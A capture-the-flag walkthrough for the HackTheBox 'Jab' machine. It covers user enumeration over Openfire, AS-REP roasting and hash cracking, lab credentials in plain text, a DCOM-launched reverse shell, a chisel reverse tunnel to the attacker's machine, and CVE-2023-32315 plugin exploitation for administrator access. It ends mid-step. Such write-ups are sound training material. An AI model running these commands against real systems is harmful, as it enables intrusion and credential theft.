HTB - Jab
Jab - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Jab
1

sudo nmap -sUV -T4 -F --version-intensity 0 10.129.251.236
1

nmap 10.129.251.236 -p-
1
nmap 10.129.251.236 -A

Add jab.htb to /etc/hosts
From the NMAP scan we can see Openfire is running
Download the Openfire client - Spark

Tick “Login anonymously” (You can click on the arrow next to Username to get a randomly generated username - if you want to enter chatrooms or send messages)
Enter the domain name
Click on Advanced

Untick Auto Discovery and enter the IP and port of the server

Disable Encryption:
- Under Certificates tick Accept self-signed

Click Okay and Login

There isn’t much here apart from two conference rooms that we can’t join:
- Let’s try and enumerate for users - Using the wilcard *


We get a massive list of Openfire users (on the domain)
We need to add all these usernames into a list
The way I found was to screenshot a portion of the Usernames field - paste into Paint Then use https://brandfolder.com/workbench/extract-text-from-image to extract the text and paste into the username list
ASRepRoasting using the users wordlist we made from the Openfire usernames:
1
2
impacket-GetNPUsers jab.htb/ -users users.txt -no-pass -dc-ip 10.129.251.236

- Crack the hash using hashcat:
1
2
hashcat -m 18200 --force -a 0 hash.txt /usr/share/wordlists/rockyou.txt

We have credentials: jmontgomery : Midnight_121
Check the credentials for SMB:
1
2
crackmapexec smb 10.129.251.236 -u "jmontgomery" -p "Midnight_121"

Use these credentials to log back into the Openfire Spark client

Looking at the conference rooms - There’s a new conference room that we can join:

- The penetration testers ran GetUserSPN to get a TGS ticket for a service
- And they found one for svc_openfire
svc_openfire : !@#$%^&*(1qazxsw
- Looks like no one tested it and the password is still in play:

- From the SMB enum we can see that svc_openfire is part of the DCOM Users group:

- Trying to log in through PS, smbexec, psexec, wmiexec or any of those will result in failure - Access Denied

- But using the DCOM protocol and the svc_openfire credentials:
1
2
impacket-dcomexec -object MMC20 jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.129.156.10 'cmd.exe /c powershell -e <BASE64_rev_shell>' -silentcommand

- We get a shell:



- Upload meterpreter rev.exe and run to upgrade to a meterpreter shell:

Openfire Admin console runs on port 9090
1
2
netstat -ano

We see the admin console running locally on port 9090
Upload chisel to the target
- On Kali:
1
chisel server -p 8888 --reverse
- On target:
1
2
.\chisel.exe client <kali_ip>:8888 R:socks

- On Kali - Enable foxyproxy

- Go to http://localhost:9090 - Log in with svc_openfire credentials
CVE-2023-32315
1
2
git clone <https://github.com/miko550/CVE-2023-32315.git>
- If we didn’t have a user, do the following:
1
2
3
4
cd CVE-2023-32315
pip3 install -r requirements.txt
python3 CVE-2023-32315.py -t http://127.0.0.1:9090

But we can use the svc_openfire user with: *!@#$%^&(1qazxsw*

- Go to the Plugins page
- Upload the plugin (openfire-management-tool-plugin.jar ) found in the git repo

- Successfully uploaded and the password is 123
- Go to Server -> Server Settings -> Management Tool (If you take too long, you need to reupload the plugin)

Enter the password 123


Click on File system
- Go to: C:/Users/Administrator/Desktop


Click edit on root.txt
Got the root flag:
- We can also execute system commands to get a shell as SYSTEM: